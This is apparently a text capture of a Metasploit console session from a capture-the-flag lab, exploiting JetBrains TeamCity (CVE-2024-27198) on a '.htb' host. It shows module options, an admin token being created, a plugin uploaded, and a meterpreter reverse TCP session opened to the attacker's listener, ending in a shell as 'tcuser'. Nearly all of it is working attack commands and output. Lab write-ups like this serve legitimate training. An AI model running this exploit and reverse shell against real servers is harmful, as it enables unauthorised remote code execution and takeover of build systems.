 [*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > show options
Module options (exploit/multi/http/jetbrains_teamcity_rce_cve_2024_27198):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS teamcity.runner.htb yes The target host(s), see https://docs.metasploit.com/docs/usin
g-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to TeamCity
TEAMCITY_ADMIN_ID 1 yes The ID of an administrator account to authenticate as
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.05.3 (build 129390) running on Linux.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.TThqYkZpRXVFWVd3UTJkRTlFdDBMUkVRTXNJ.ZjgzMzZiNjAtNTFmMy00MTE0
LTkwM2ItYTE5N2UxMjZlMWY4
[*] Uploading plugin: A0FrIwQM
[*] Sending stage (57971 bytes) to 10.10.11.13
[*] Deleting the plugin...
[*] Deleting the authentication token...
[+] Deleted /opt/teamcity/work/Catalina/localhost/ROOT/TC_129390_A0FrIwQM
[+] Deleted /data/teamcity_server/datadir/system/caches/plugins.unpacked/A0FrIwQM
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.11.13:46654) at 2024-04-20 20:47:36 -0400
[!] This exploit may require manual cleanup of '/opt/teamcity/webapps/ROOT/plugins/A0FrIwQM' on the target
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
tcuser